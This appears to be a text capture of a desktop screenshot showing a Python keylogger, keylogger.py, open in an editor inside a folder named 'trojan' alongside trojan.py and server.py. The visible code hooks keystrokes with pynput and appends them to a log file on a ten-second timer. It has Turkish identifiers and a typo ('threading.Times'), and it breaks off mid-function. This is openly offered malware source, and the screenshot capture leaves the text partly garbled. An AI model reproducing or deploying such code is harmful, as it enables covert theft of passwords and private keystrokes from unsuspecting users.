 /root/Desktop/trojan/key...
05:18 PM
79%
/root/Desktop/trojan/keylogger.py - Mousepad
Kazam
Record a video or take a screenshot of your screen
Warning: you are using the root account. You may harm your system.
server.py
trojan.py
keylogger.py
mesajat.py
mesajal.py
#!/usr/bin/env python
#!-*-coding:UTF-8-*-
import pynput.keyboard
import threading
import os
karakterler=""
def zaman():
global karakterler
dosya=open("keylogger.txt","a")
dosya.write(karakterler)
karakterler=""
sayac=threading.Times(10,zaman)
sayac.start()
def tus_yazdir(harf):
global karakterler
try:
karakterler=karakterler+str(harf.char)
except AttributeError:
if harf==harf.space:
karakterler=karakterler+" "
elif harf==harf.enter:
karakterler=karakterler+""
elif harf==harf.backspace:
karakterler=karakterler[:-1]